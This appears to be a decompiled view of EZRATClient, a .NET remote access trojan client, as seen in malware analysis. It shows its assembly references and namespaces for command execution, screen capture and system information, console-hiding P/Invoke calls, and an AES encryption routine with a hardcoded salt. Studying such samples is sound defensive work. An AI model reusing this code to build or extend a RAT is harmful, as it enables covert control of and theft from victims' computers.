 Assemblies
System.Private.CoreLib (6.0.0.0, .NETCoreApp, v6
System.Private.Uri (6.0.0.0, .NETCoreApp, v6.0)
System.Linq (6.0.0.0, .NETCoreApp, v6.0)
System.Private.Xml (6.0.0.0, .NETCoreApp, v6.0)
System.Xaml (6.0.2.0, .NETCoreApp, v6.0)
WindowsBase (6.0.2.0, .NETCoreApp, v6.0)
PresentationCore (6.0.2.0, .NETCoreApp, v6.0)
PresentationFramework (6.0.2.0, .NETCoreApp, v
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
aQ4caZ (0.1.6.1, .NETFramework, v4.8)
Metadata
References
Resources
{ } -
{ } EZRATClient
Program
{ } EZRATClient.Core
CommandExecutor
CommandParser
{ } EZRATClient.Forms
{ } EZRATClient.Utils
Constantes
ScreenUtils
SystemInfo
SystemInfoDetails
ToolBox
System.Windows.Forms (4.0.0.0, .NETFramework
System.Drawing (4.0.0.0, .NETFramework, v4.0)
System.Management (4.0.0.0, .NETFramework, v
Program
private static extern IntPtr GetConsoleWindow();
[DllImport("user32.dll")]
private static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
private static void Main(string[] args)
...
private static void CurrentDomain_ProcessExit(object sender, EventArgs e)
...
public static string Encrypt(string clearText)
{
try
{
string encryptKey = Constantes.EncryptKey;
byte[] bytes = Encoding.Default.GetBytes(clearText);
using (Aes aes = Aes.Create())
{
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(encryptKey, new byte[13]
{
86, 101, 114, 121, 95, 83, 51, 99, 114, 51,
116, 95, 83
});
aes.Key = rfc2898DeriveBytes.GetBytes(32);
aes.IV = rfc2898DeriveBytes.GetBytes(16);
using MemoryStream memoryStream = new MemoryStream();
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, aes.CreateEncryptor(), CryptoStreamMode.Write))
{
cryptoStream.Write(bytes, 0, bytes.Length);
cryptoStream.Close();
}
clearText = Convert.ToBase64String(memoryStream.ToArray());
}
return clearText;
}
catch (Exception)
{
return clearText;
}
}